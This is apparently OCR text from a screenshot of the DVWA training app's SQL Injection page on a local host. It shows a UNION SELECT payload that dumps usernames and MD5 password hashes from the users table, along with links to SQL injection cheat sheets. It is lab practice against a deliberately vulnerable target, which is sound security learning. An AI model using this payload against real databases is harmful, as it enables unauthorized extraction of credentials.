 1 2 3 4
22:37
Vulnerability: SQL Injecti
Vulnerability: SQL Injecti
Vulnerability: SQL Injecti
127.8.0.1/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help